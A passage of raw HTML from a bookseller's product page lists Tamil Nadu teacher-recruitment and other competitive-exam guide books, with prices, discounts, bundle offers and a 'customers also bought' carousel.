		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17012');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/185458/suras-trb-pg-exam-book-guide-for-general-knowledge-gk-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/170000/169208/images/Large/20258459955e234.jpg" data-original='https://www.surabooks.com//Cache/Books/170000/169208/images/Large/20258459955e234.jpg' alt='SURA`S TRB PG General Knowledge GK Tamil Exam Book Guide - LATEST EDITION 2025' title='SURA`S TRB PG General Knowledge GK Tamil Exam Book Guide - LATEST EDITION 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=185458" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/185458/suras-trb-pg-exam-book-guide-for-general-knowledge-gk-tamil" title='SURA`S TRB PG General Knowledge GK Tamil Exam Book Guide - LATEST EDITION 2025' class="limited-text">SURA`S TRB PG General Knowledge GK Tamil Exam Book Guide - LATEST EDITION 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>225.00</span>
			<span class="old-price">250.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('185458');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 405.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 45.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('17012,185458')" data-cf-modified-91ecec30070d939f36f651d5-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-4" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg' alt='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17012" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide" title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' class="limited-text">SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17012');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/195472/suras-trb-pg-commerce-accountancy-exam-book-guide-model-question-paper-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/180000/179222/images/Large/202572866675e232.jpg" data-original='https://www.surabooks.com//Cache/Books/180000/179222/images/Large/202572866675e232.jpg' alt='SURA`S TRB PG COMMERCE and ACCOUNTANCY Exam Book Guide and Model Question Papers in English Medium - LATEST EDITION 2026' title='SURA`S TRB PG COMMERCE and ACCOUNTANCY Exam Book Guide and Model Question Papers in English Medium - LATEST EDITION 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=195472" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/195472/suras-trb-pg-commerce-accountancy-exam-book-guide-model-question-paper-english-medium" title='SURA`S TRB PG COMMERCE and ACCOUNTANCY Exam Book Guide and Model Question Papers in English Medium - LATEST EDITION 2026' class="limited-text">SURA`S TRB PG COMMERCE and ACCOUNTANCY Exam Book Guide and Model Question Papers in English Medium - LATEST EDITION 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>630.00</span>
			<span class="old-price">700.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('195472');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 810.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 90.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('17012,195472')" data-cf-modified-91ecec30070d939f36f651d5-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div itemprop="description" id="tab-Offer-5" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg' alt='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17012" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17012/suras-trb-pg-mandatory-tamil-eligibility-paper-exam-book-guide" title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' class="limited-text">SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('17012');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216497/suras-trb-pg-computer-instructor-grade-1-post-graduate-cadre-exam-book-guide-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200237/images/Large/202572139006e231.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200237/images/Large/202572139006e231.jpg' alt='SURA`S TRB PG Computer Instructor Grade I Post Graduate Cadre Exam Book Guide English Medium - Latest Edition 2026' title='SURA`S TRB PG Computer Instructor Grade I Post Graduate Cadre Exam Book Guide English Medium - Latest Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216497" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216497/suras-trb-pg-computer-instructor-grade-1-post-graduate-cadre-exam-book-guide-english-medium" title='SURA`S TRB PG Computer Instructor Grade I Post Graduate Cadre Exam Book Guide English Medium - Latest Edition 2026' class="limited-text">SURA`S TRB PG Computer Instructor Grade I Post Graduate Cadre Exam Book Guide English Medium - Latest Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>495.00</span>
			<span class="old-price">550.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216497');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 675.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 75.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('17012,216497')" data-cf-modified-91ecec30070d939f36f651d5-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

								</div>
							</div>
							<div class="row mt-60">
								<!-- Start Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a> -->
<div class="row">
  <div class="d-lg-flex">
    <h2 class="section-title style-1 mb-30">Customers Who Bought This Item Also Bought</h2>
  </div>
  <div class="col-lg-12 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-0">
      <div class="tab-pane fade show active" id="tab-one-0" role="tabpanel" aria-labelledby="tab-one-0">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-0-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-0">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16885/mega-objective-general-knowledge-volume-i">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16885/images/Large/201481114420139247035_D13_front.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16885/images/Large/201481114420139247035_D13_front.jpg' alt='Mega Objective General Knowledge Volume I' title='Mega Objective General Knowledge Volume I'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16885" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16885/mega-objective-general-knowledge-volume-i" title='Mega Objective General Knowledge Volume I' class="limited-text">Mega Objective General Knowledge Volume I</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>140.00</span>
			<span class="old-price">140.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16885');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16903/solve-the-problems-in-short-cut-methods">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16903/images/Large/20254267504c11.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16903/images/Large/20254267504c11.jpg' alt='Solve the Problems in Short cut Methods Book' title='Solve the Problems in Short cut Methods Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16903" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16903/solve-the-problems-in-short-cut-methods" title='Solve the Problems in Short cut Methods Book' class="limited-text">Solve the Problems in Short cut Methods Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16903');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16942/suras-trb-pg-physics-exam-book-guide-original-solved-question-paper-answers">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16942/images/Large/20258459495e233.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16942/images/Large/20258459495e233.jpg' alt='SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026' title='SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16942" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16942/suras-trb-pg-physics-exam-book-guide-original-solved-question-paper-answers" title='SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026' class="limited-text">SURA`S TRB PG PHYSICS Exam Book Guide and Original Solved Question Paper with Answers - Latest Updated Edition 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>360.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16942');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16961/sbi-bank-probationary-officers-po-exam-study-material-book-guide-english">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16961/images/Large/20257148200a180.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16961/images/Large/20257148200a180.jpg' alt='SURA`S State Bank of India SBI Bank Probationary Officers ( PO ) Phase I Preliminary Exam Guide Book &amp; Original Question Papers with Explanatory Answers 2026' title='SURA`S State Bank of India SBI Bank Probationary Officers ( PO ) Phase I Preliminary Exam Guide Book &amp; Original Question Papers with Explanatory Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16961" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16961/sbi-bank-probationary-officers-po-exam-study-material-book-guide-english" title='SURA`S State Bank of India SBI Bank Probationary Officers ( PO ) Phase I Preliminary Exam Guide Book &amp; Original Question Papers with Explanatory Answers 2026' class="limited-text">SURA`S State Bank of India SBI Bank Probationary Officers ( PO ) Phase I Preliminary Exam Guide Book &amp; Original Question Papers with Explanatory Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 78%"></div>
		</div>
		<div class="product-price mt-10">
			<span>450.00</span>
			<span class="old-price">500.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16961');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16975/suras-trb-pg-educational-methodology-psychology-tamil-medium-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16975/images/Large/202581142509e235.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16975/images/Large/202581142509e235.jpg' alt='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026' title='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16975" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16975/suras-trb-pg-educational-methodology-psychology-tamil-medium-exam-book-guide" title='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026' class="limited-text">SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 75%"></div>
		</div>
		<div class="product-price mt-10">
			<span>315.00</span>
			<span class="old-price">350.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16975');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16987/general-knowledge-tamil-pothu-arivu-kalanjiyam-books">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16987/images/Large/202311038184d7.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16987/images/Large/202311038184d7.jpg' alt='General Knowledge Guide - Podhu Arivu Kalanjiyam Book 2023' title='General Knowledge Guide - Podhu Arivu Kalanjiyam Book 2023'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16987" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16987/general-knowledge-tamil-pothu-arivu-kalanjiyam-books" title='General Knowledge Guide - Podhu Arivu Kalanjiyam Book 2023' class="limited-text">General Knowledge Guide - Podhu Arivu Kalanjiyam Book 2023</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>290.00</span>
			<span class="old-price">290.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16987');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16990/suras-tnpsc-group-1-general-studies-aptitude-mental-ability-preliminary-exam-book-guide-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16990/images/Large/20254146183b1050.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16990/images/Large/20254146183b1050.jpg' alt='SURA`S TNPSC Group-I CCSE-I General Studies and Aptitude and Mental Ability Preliminary Exam Book Guide in Tamil Medium 2025' title='SURA`S TNPSC Group-I CCSE-I General Studies and Aptitude and Mental Ability Preliminary Exam Book Guide in Tamil Medium 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16990" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16990/suras-tnpsc-group-1-general-studies-aptitude-mental-ability-preliminary-exam-book-guide-tamil" title='SURA`S TNPSC Group-I CCSE-I General Studies and Aptitude and Mental Ability Preliminary Exam Book Guide in Tamil Medium 2025' class="limited-text">SURA`S TNPSC Group-I CCSE-I General Studies and Aptitude and Mental Ability Preliminary Exam Book Guide in Tamil Medium 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>1,260.00</span>
			<span class="old-price">1,400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16990');" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17005/suras-tn-tet-child-development-and-pedagogy-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17005/images/Large/202581257916e184.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17005/images/Large/202581257916e184.jpg' alt='SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026' title='SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=17005" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/17005/suras-tn-tet-child-development-and-pedagogy-exam-book-guide" title='SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026' class="limited-text">SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>360.00</span>
			<span class="old-price">400.00</span>
		</div>

